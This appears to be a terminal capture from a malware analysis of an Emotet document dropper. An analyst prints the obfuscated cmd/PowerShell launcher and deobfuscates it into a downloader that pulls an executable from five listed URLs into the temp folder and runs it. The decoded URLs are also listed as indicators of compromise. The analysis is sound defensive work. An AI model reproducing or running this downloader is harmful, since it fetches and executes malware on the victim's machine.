 ┌─[root@parrot]─[/home/pentesting/Desktop/Emotet/oledump]
└──╼ #more powershell.txt
CMD C:\wINdows\systEM32\cMd   /c  "SEt   KQI= (nEW-oBJecT  SySTem.Io.StReaMReaDEr( ( nEW-oBJecT io.cOMPReSsion.DeFLAtEStReAm([iO.MEmORYstrEAm] [SyStE
m.CONVeRT]::fROMBASe64STRing( 'PZBba8JAEIX/Sh4W1mDdVLBaXAK2FS8t2IpILfQlyY5mc9lJ48TYhvz3JlL7Ouc7H5xh0WbqGih76EcQkLUCEu/gPyUaDEk22ymXh0TZ2HF8jQRHEgEKrZ
yzWr3Ny9G6P/mL4yKNU98zqjCHhkmdWbZ4SdV+dwUIgtBgiahaRQzOcA63D/Hzqb++IgbwkGORCY3OcAuLox++/td1dswx9Iy+2DH5+hgNBlxsskRTh0+4Ldl2rS3X4vd3Ay4ZPZYuA3MaE6RZl3/
ybpt3uYAzcLnHHLwg7LDoZ2VpY7VT7Yry74o1LxFTLE2CnprpBC7MjdUKbbk0J4yht2ykl4v0G08s68CjIKzq+hc=' ), [syStEM.iO.ComPReSsION.cOMPRESsIonMODe]::DeCoMPreSs) )
,[TeXt.enCOdING]::AsCII) ).REAdtOEnD( ) ^|^&( ([strIng]$verBOsEpreFeRence)[1,3]+'X'-JoiN'')&&   PoWErshELL      ^& ( \"{0}{1}\" -f'SET-ItE','m' )  ('
Va'  +'RI'+ 'AbLE:jW1V') (    [tYpE](\"{1}{0}{2}\" -f'nVi','E','rONMENT')   )   ;    ^&(  ${En`V:`comS`PeC}[4,24,25]-join'' )(  (  (    . ( \"{1}{0}{
2}{3}\" -f'-ch','gEt','IlDiT','EM'  )  (  'vA' + 'rI'+'aBle:jW1v' )  ).VALue::(  \"{3}{0}{1}{4}{6}{5}{2}\" -f 'Vir','On','BlE','gEten','Me','vaRIa','
NT'  ).Invoke(  'kqi',( \"{0}{2}{1}\" -f 'pro','sS','CE' )  ) )  )"
┌─[root@parrot]─[/home/pentesting/Desktop/Emotet/oledump]
└──╼ #python2 deobfuscate.py powershell.txt
Detected obfuscation method: Compress string
Deobfuscated text:
$jSD=new-object Net.WebClient;$FXd='http://biotest.co.id/xdNPGw7Q1@http://kumkmbandung.com/FpHKmdfX@http://technowood.co.ke/6Ge0AkJv1Q@http://neogrou
p.io/6UeHsbhO@http://tipsrohani.com/olqY744'.Split('@');$UQi = '854';$tBw=$env:temp+'\'+$UQi+'.exe';foreach($jzN in $FXd){try{$jSD.DownloadFile($jzN,
 $tBw);Invoke-Item $tBw;break;}catch{}}
IoC Found:
http://biotest.co.id/xdNPGw7Q1
http://kumkmbandung.com/FpHKmdfX
http://technowood.co.ke/6Ge0AkJv1Q
http://neogroup.io/6UeHsbhO
http://tipsrohani.com/olqY744
Obfuscation method could not be detected automatically. Try to specify deobfuscation method by using --method
┌─[root@parrot]─[/home/pentesting/Desktop/Emotet/oledump]